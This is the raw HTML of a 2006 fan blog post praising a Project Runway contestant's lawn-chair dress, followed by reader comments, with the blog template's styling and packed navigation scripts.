.3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
<script type='text/javascript'>
//<![CDATA[


eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('h i(0,b){1 5=m;1 6=8;1 4="k://2.d.e.f/-g/l/r/n/3-c/v.t";a(6==8&&0=="")0=4;9=\'<o p="\'+0.q(\'/3-c/\',\'/s\'+5+\'-c/\')+\'" u="\'+b+\'" />\';a(0!="")7 9;j 7""}',32,32,'image_url|var||s72|default_thumbnail|image_size|show_default_thumbnail|return|true|image_tag|if|post_title||bp|blogspot|com|erTXCq61ULM|function|image_plugin|else|http|TmHYAQBZ0GI|450|6cBX54Dn6Gs|img|src|replace|AAAAAAAACCs||png|alt|default'.split('|'),0,{}))

eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(b).a(2(){$(\'.c\').g(2(){$(0).6(\'3-5\',$(0).1());$(0).9({1:f},{7:4})}).d(2(){e 8=$(0).6(\'3-5\');$(0).9({1:8},{7:4})})});',17,17,'this|width|function|data|200|default|attr|duration|w|animate|ready|document|search|blur|var|850|click'.split('|'),0,{}))

//]]></script>
<script type='text/javascript'>
//<![CDATA[
var _0xd466=["\x24\x28\x47\x29\x2E\x46\x28\x39\x28\x29\x7B\x28\x39\x28\x24\x29\x7B\x78\x20\x69\x3D\x24\x28\x27\x61\x2E\x45\x2D\x79\x27\x29\x3B\x78\x20\x66\x3D\x24\x28\x27\x61\x2E\x7A\x2D\x79\x27\x29\x3B\x24\x2E\x6A\x28\x69\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x68\x29\x7B\x69\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x41\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x68\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x3B\x24\x2E\x6A\x28\x66\x2E\x37\x28\x27\x6E\x27\x29\x2C\x39\x28\x67\x29\x7B\x66\x2E\x38\x28\x27\x3C\x30\x20\x31\x3D\x22\x6D\x22\x3E\x3C\x33\x20\x65\x3D\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x2E\x35\x2D\x6B\x20\x33\x27\x29\x2E\x37\x28\x22\x65\x22\x29\x2E\x6C\x28\x2F\x73\x5C\x42\x5C\x64\x7B\x32\x2C\x34\x7D\x2F\x2C\x27\x73\x27\x2B\x27\x6F\x27\x2B\x27\x2D\x63\x27\x29\x2B\x27\x20\x22\x2F\x3E\x3C\x2F\x30\x3E\x3C\x30\x20\x31\x3D\x22\x77\x2D\x76\x22\x3E\x3C\x30\x20\x31\x3D\x22\x71\x22\x3E\x3C\x70\x3E\x44\x3C\x2F\x70\x3E\x3C\x62\x3E\x27\x2B\x24\x28\x67\x29\x2E\x36\x28\x27\x72\x2E\x35\x2D\x74\x27\x29\x2E\x75\x28\x29\x2B\x27\x3C\x2F\x62\x3E\x3C\x2F\x30\x3E\x3C\x2F\x30\x3E\x27\x29\x7D\x2C\x22\x38\x22\x29\x7D\x29\x28\x43\x29\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x64\x69\x76\x7C\x63\x6C\x61\x73\x73\x7C\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x61\x74\x74\x72\x7C\x68\x74\x6D\x6C\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x68\x33\x7C\x7C\x7C\x73\x72\x63\x7C\x6F\x6C\x64\x65\x72\x4C\x69\x6E\x6B\x7C\x64\x61\x74\x61\x32\x7C\x64\x61\x74\x61\x7C\x6E\x65\x77\x65\x72\x4C\x69\x6E\x6B\x7C\x67\x65\x74\x7C\x62\x6F\x64\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x74\x68\x75\x6D\x62\x7C\x68\x72\x65\x66\x7C\x31\x33\x30\x7C\x7C\x63\x6F\x6E\x74\x7C\x68\x31\x7C\x7C\x74\x69\x74\x6C\x65\x7C\x74\x65\x78\x74\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x65\x6E\x74\x72\x79\x7C\x76\x61\x72\x7C\x6C\x69\x6E\x6B\x7C\x6F\x6C\x64\x65\x72\x7C\x4E\x65\x78\x74\x7C\x7C\x6A\x51\x75\x65\x72\x79\x7C\x50\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x77\x65\x72\x7C\x72\x65\x61\x64\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function (_0x1665x1,_0x1665x2,_0x1665x3,_0x1665x4,_0x1665x5,_0x1665x6){_0x1665x5=function (_0x1665x3){return (_0x1665x3<_0x1665x2?_0xd466[4]:_0x1665x5(parseInt(_0x1665x3/_0x1665x2)))+((_0x1665x3=_0x1665x3%_0x1665x2)>35?String[_0xd466[5]](_0x1665x3+29):_0x1665x3.toString(36));} ;if(!_0xd466[4][_0xd466[6]](/^/,String)){while(_0x1665x3--){_0x1665x6[_0x1665x5(_0x1665x3)]=_0x1665x4[_0x1665x3]||_0x1665x5(_0x1665x3);} ;_0x1665x4=[function (_0x1665x5){return _0x1665x6[_0x1665x5];} ];_0x1665x5=function (){return _0xd466[7];} ;_0x1665x3=1;} ;while(_0x1665x3--){if(_0x1665x4[_0x1665x3]){_0x1665x1=_0x1665x1[_0xd466[6]]( new RegExp(_0xd466[8]+_0x1665x5(_0x1665x3)+_0xd466[8],_0xd466[9]),_0x1665x4[_0x1665x3]);} ;} ;return _0x1665x1;} (_0xd466[0],43,43,_0xd466[3][_0xd466[2]](_0xd466[1]),0,{}));
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ee956635-e1e7-4f1b-863c-df16d6258d94' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=31498548&amp;zx=ee956635-e1e7-4f1b-863c-df16d6258d94' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<!--<body>-->
<body class='item'>
<div class='ct-wrapper wrapper'>
<div class='header-wrapper'>
<div class='ct-wrapper'>
<div class='header-inner-wrap' id='wp-head' itemscope='' itemtype='http://schema.org/WPHeader'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a class='logo' href='https://projectrungay.blogspot.com/' itemprop='url' style='opacity:1;display: block'>
<img alt='Project Rungay' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbEIhf4nbOOdKW7jk2qNC-1y8d5TnGTBZljUrkaAZOFv8jPUBkUNbAxnERP2DhvlNEgPrCcjhgdAOS8Vug67kpQ-KrgJqKex-JJgGfBx2invkfiqTW3tVwA5P7X6YwzuIGFd3Z/s1600/logopr.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /header-inner-wrap -->
<!-- navigation menu -->
<div class='nav-menu'>
<ul id='naveg' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Celebrity' itemprop='url'>Celebrity</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Fashion' itemprop='url'>Fashion</a></li>
<li itemprop='name'><a href='https://projectrungay.blogspot.com/search/label/Pop' itemprop='url'>Pop Style Opinionfest</a></li>
<li itemprop='name'><a href='#' itemprop='url'>About</a></li>
</ul>
</div>
<!-- search form -->
<form action='/search' id='header-search' method='get'>
<input class='search' name='q' style='opacity: 1;' value=''/>
<input class='submit' type='submit'/>
</form>
</div>
</div>
<div class='clr'></div>
<div class='outer-wrapper'>
<div class='ct-wrapper'>
<div class='main-wrapper'>
<div class='content section' id='content'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='article'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
   
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s72-c/pr5.jpg' itemprop='image'/>
<div class='hreview' style='display:none;'>
<span class='item'>
<span class='fn'>Go, Nora!</span>
<img class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s72-c/pr5.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>TLo</span>
        on 
        <span class='dtreviewed'>
<abbr class='published' itemprop='datePublished' title='2006-11-03T15:58:00-05:00'>Friday, November 03, 2006</abbr>
<span class='value-title' title='Friday, November 03, 2006'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div class='post hentry'>
<h1 class='post-title entry-title' itemprop='name headline'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html'>Go, Nora!</a>
</h1>
<div class='the-brief'>Friday, November 03, 2006 by <a href='https://projectrungay.blogspot.com/' rel='author' title='Posts by BadWeather'>Author</a></div>
<div class='post-social'>
<div class='par'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://projectrungay.blogspot.com/2006/11/go-nora.html&title=Go, Nora!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-facebook'></i> Facebook</a>
</div>
<div class='par'>
<a class='twitter' href='http://twitter.com/share?url=https://projectrungay.blogspot.com/2006/11/go-nora.html&title=Go, Nora!' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-twitter'></i> Twitter</a>
</div>
<div class='par'>
<a class='google' href='https://plus.google.com/u/0/share?url=https://projectrungay.blogspot.com/2006/11/go-nora.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=600, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'>
<i class='fa fa-google-plus'></i> Google</a>
</div>
</div>
<div class='post-body entry-content' id='post-body-4768553535985648849'>
<span itemprop='articleBody'><a href="http://projectrungay.blogspot.com/2006/11/go-nora.html" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5362559800758482450" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s400/pr5.jpg" style="margin: 0px auto 10px; display: block; text-align: center; cursor: pointer; width: 188px; height: 178px;" /></a><br /><br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/PR1_rate_ep01_nora_1.jpg" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/PR1_rate_ep01_nora_1.jpg" style="cursor: pointer;"></a><br /></div>This piece was FABULOUS. We loved it. We always considered it one of the more memorable, creative pieces ever seen on the show.<br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/4.11.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/4.4.png" style="cursor: pointer;"></a><br /></div>We even liked the back.<br /><br /><div style="text-align: center;"><a href="//photos1.blogger.com/blogger2/308/3845/1600/5.13.gif" onblur="try {parent.deselectBloggerImageGracefully();} catch(e) {}"><img alt="" border="0" src="//photos1.blogger.com/blogger2/308/3845/400/5.4.png" style="cursor: pointer;"></a><br /></div>Hats off to Nora for having the vision to look at a lawn chair and reimagine it as a Mugleriffic power dress. The lookalike styling was perfect for it.<br /><br /><br /><br /><span style="font-size:78%;">[Screencaps: projectrungay.blogspot.com]</span><br /><br /><a href="http://projectrungay.blogspot.com/2006/11/candy-girl.html"><br />Post a Comment</a></span>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div id='relatedpostsjp'>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<img class='thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1a1ISlzp2EDvbwL4skHxa5RbO0d6IpULZg0VI9SYUQe9WK15LCMyYAIVgV-q7r8fGEZCuuT-VmMJRK1WGhI-FvtMMLAYILhliHhDAf1NBkMP-G3hYpW2VT3eOo7SnTV3WIOqaxA/s72-c/pr5.jpg' style='display:none;visibility:hidden'/>
</div>
</div>
</div>

    </div>
    
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<a class='page-nav newer-link left' href='https://projectrungay.blogspot.com/2006/11/candy-girl.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
<a class='page-nav older-link right' href='https://projectrungay.blogspot.com/2006/11/is-there-any-question.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
37
comments:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c811866160348738714'>
<a name='c811866160348738714'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-811866160348738714'>
<p>
No offense, but I bet that model was one of those ugly, scrawny, sickly looking kids. You can just tell. BTW, I think Nora is beautiful. I'm jealous. ;)<br /><br />-april
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162588680000#c811866160348738714' title='comment permalink'>
11/3/06, 4:18&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/811866160348738714' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6669973360711736507'>
<a name='c6669973360711736507'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6669973360711736507'>
<p>
This was definitely my favorite outfit, very creative and fabulous. As Michael Kors said, it's almost wearable. Nora should have won the challenge.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162588740000#c6669973360711736507' title='comment permalink'>
11/3/06, 4:19&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6669973360711736507' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c19718910705660518'>
<a name='c19718910705660518'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-19718910705660518'>
<p>
Polite request: can you give a quickie recap of the challenge for each episode?  Like "make a dress out of animal feces" or whatever the challenge happened to be during that episode.<br /><br />I didn't watch Season 1, I don't have it on DVD, but I love reading your blog.  It would help me a ton to know what the heck the challenge was when I'm reading your recaps.<br /><br />Love ya! Mean it!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162590120000#c19718910705660518' title='comment permalink'>
11/3/06, 4:42&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/19718910705660518' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5109530292931609176'>
<a name='c5109530292931609176'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5109530292931609176'>
<p>
The challenge was to make a dress using materials bought for $50 at a supermarket.<br /><br />FYI: you can rent season one from Netflix or Blockbuster, etc.  Bravo also just reran a marathon, check it out.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162591620000#c5109530292931609176' title='comment permalink'>
11/3/06, 5:07&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5109530292931609176' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7501321980031114711'>
<a name='c7501321980031114711'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/15400078353133804315" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7501321980031114711-15400078353133804315"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" alt="" title="TLo">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcn7cqCPFU_RmKT8FVGRfc7CGu0kaevrGo97UkpL21t8rfuuTfNVoATaBIqJ0CUC-4z4IIYz-AF2kH4puejFXqQTDYmyXyN9DtvZT8tn5QyK-Fol6cdQlb088s7XpgyA/s45-c/n1070381369_5691.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/15400078353133804315' rel='nofollow'>TLo</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7501321980031114711'>
<p>
<i> Anonymous said...<br /><br />    Polite request: can you give a quickie recap of the challenge for each episode? Like "make a dress out of animal feces" or whatever the challenge happened to be during that episode.<br /><br />    I didn't watch Season 1, I don't have it on DVD, but I love reading your blog. It would help me a ton to know what the heck the challenge was when I'm reading your recaps.</i><br /><br />That's a very good idea. We'll do that. Thanks.<br /><br />Thank you anonymous 5:07!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162591920000#c7501321980031114711' title='comment permalink'>
11/3/06, 5:12&#8239;PM
</a>
<span class='item-control blog-admin pid-113864594'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7501321980031114711' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6213894829887935551'>
<a name='c6213894829887935551'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06480963707473124967" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6213894829887935551-06480963707473124967"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Anne">

</a></span></div>
<a href='https://www.blogger.com/profile/06480963707473124967' rel='nofollow'>Anne</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6213894829887935551'>
<p>
I like that, but you know what? The more I look at it, the more I like meep girl's. I think I could have sold that, you know, pushed back a little on the judges and convinced them I had a vision. Did she just fold when the thing came down the runway?<br /><br />Anne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162596000000#c6213894829887935551' title='comment permalink'>
11/3/06, 6:20&#8239;PM
</a>
<span class='item-control blog-admin pid-699385253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6213894829887935551' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8580224204607436258'>
<a name='c8580224204607436258'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00105281854898289918" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8580224204607436258-00105281854898289918"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" alt="" title="Gorgeous Things">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj0WiI5pLaOsMMQktRP9_DncI9LEwIpwi3f_0ToOquHQf9u2kHcPFWM5bQfbz6HoruF6R3-kghfLXCakhxqtzT7edWXmVYjVBwEm37SqBNj1cBGqlfHurJxAYcM_-mZPA/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00105281854898289918' rel='nofollow'>Gorgeous Things</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8580224204607436258'>
<p>
How about a Turtle Poop challenge in season 4? :D  Seriously, I loved Nora's dress too when I first saw it.  It reminded me of the Thierry Mugler motorcycle bustier.  And it brought to mind Grace Jones' "Warm Leatherette"
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2006/11/go-nora.html?showComment=1162596180000#c8580224204607436258' title='comment permalink'>
